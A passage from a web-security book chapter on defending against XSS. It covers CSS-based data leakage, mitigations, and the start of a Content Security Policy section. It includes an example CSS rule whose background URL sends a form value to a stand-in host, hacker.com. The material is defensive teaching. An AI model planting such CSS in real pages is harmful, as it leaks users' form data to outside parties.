 CSS also allows for selective styling based on the condition of a form. This means we can change the background of an element in the DOM based on the state of a form field: #income[value=">100k"] { background:url("https://www.hacker.com/incomes?amount=gte100k"); } As you can see, when the income button is set to >100k, the CSS background changes, initiating a GET request and leaking the form data to another website. CSS is much more difficult to sanitize than JavaScript, so the best way to prevent such attacks is to disallow the uploading of stylesheets or specifically generate stylesheets on your own, only allowing a user to modify fields you permit that do not initiate GET requests. In conclusion, CSS attacks can be avoided by: [easy] Disallowing user-uploaded CSS [medium] Allowing only specific fields to be modified by the user and generating the custom stylesheet yourself on the server using these fields [hard] Sanitizing any HTTP-initiating CSS attributes (background:url) Content Security Policy for XSS Prevention The CSP is a security configuration tool that is supported by all major browsers. It provides settings that a developer can take advantage of to either relax or harden security rules regarding what type of code can run inside your application. CSP protections come in several forms, including what external scripts can be loaded, where they can be loaded, and what DOM APIs are allowed to execute the script. Let’s evaluate some CSP configurations that aid in mitigating XSS risk. Script Source The big risk that XSS brings to the table is the execution of a script that is not your own. It is safe to assume that the script you write for your application is written with your user’s best intentions in mind; as such your script should be considered less likely to be malicious. 242 | Chapter 22: Defending Against XSS Attacks 